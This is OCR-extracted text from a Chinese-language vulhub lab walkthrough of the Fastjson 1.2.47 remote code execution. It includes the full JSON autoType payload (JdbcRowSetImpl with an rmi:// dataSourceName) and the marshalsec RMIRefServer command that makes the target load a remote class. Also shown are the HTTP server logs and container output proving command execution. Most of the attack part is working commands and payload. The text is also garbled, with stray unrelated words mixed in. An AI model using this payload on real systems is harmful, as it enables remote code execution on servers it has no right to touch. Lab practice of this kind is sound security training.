 Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
①
PS D:\phpstudy_pro\WWW> javac .\test.java
编译class文件
PS D:\phpstudy_pro\WWW> python3 -m http.server 1234
Serving HTTP on :: port 1234 (http://[::]:1234/) ...
::ffff:192.168.10.6 - - [20/Mar/2025 18:47:41] "GET /test.class HTTP/1.1" 200
并通过python开启简易的http服务
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
②
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
借助工具开启一个rmi服务
PS D:\stu\vulhub靶场\fastjson\tools> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer "http://192.168.10.9:1234/#test" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.10.6:56978
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://192.168.10.9:1234/test.class
Closing connection
unlucky
지은이
아이유
这里可以看到有请求class文件
}
```
![](1.png)
如下图所示，命令 `touch /tmp/success` 已成功执行：
![](2.png)
更多利用方法请参考 JNDI 注入相关知识。
④
(root㉿kali)-[~/vulhub/vulhub/fastjson/1.2.47-rce]
# docker ps
CONTAINER ID IMAGE COMMAND
e9acc096dc02 vulhub/fastjson:1.2.45 "java -Dserver.
(root㉿kali)-[~/vulhub/vulhub/fastjson/1.2.47-rce]
# docker exec -it e9acc096dc02 /bin/bash
root@e9acc096dc02:/# ls /tmp
成功执行class文件命令
hsperfdata_root success tomcat-docbase.30531668110791
root@e9acc096dc02:/#
1 × +
发送 取消 < >
目标: http://192.168.10.6:8090
请求
美化 Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 259
11 Content-Type: application/json;charset=UTF-8
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://192.168.10.9:9999/test",
21 "autoCommit":true
22 }
23 }
③
访问开启的rmi服务
响应
美化 Raw Hex 页面渲染 Hackvertor \n
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing
this as a fallback.
Thu Mar 20 10:47:41 UTC 2025
There was an unexpected error (type=Bad Request, status=400).
JSON parse error: set property error, autoCommit; nested exception
is com.alibaba.fastjson.JSONException: set property error,
autoCommit
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头